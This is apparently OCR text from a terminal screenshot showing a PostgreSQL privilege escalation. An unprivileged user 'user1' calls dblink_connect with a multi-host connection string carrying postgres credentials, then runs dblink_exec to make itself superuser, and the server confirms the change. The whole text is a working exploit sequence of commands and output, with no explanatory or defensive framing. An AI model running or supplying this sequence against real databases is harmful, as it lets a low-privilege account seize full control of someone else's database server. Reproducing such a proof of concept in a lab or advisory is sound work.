 bubuntu@ubuntu: ~
bubuntu@ubuntu:~$ psql --host=127.0.0.1 --port=5432 --user=user1 db1
Password for user user1:
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 10.4)
Type "help" for help.
db1=> select * from dblink_connect('host=192.168.233.3,192.168.233.2 port=5433,5432 user=postgr
es password=password');
 dblink_connect
----------------
 OK
(1 row)
db1=> \du
                                   List of roles
 Role name |                         Attributes                         | Member of
-----------+------------------------------------------------------------+-----------
 postgres  | Superuser, Create role, Create DB, Replication, Bypass RLS | {}
 user1     |                                                            | {}
db1=> select dblink_exec('ALTER USER user1 WITH SUPERUSER;');
 dblink_exec
-------------
 ALTER ROLE
(1 row)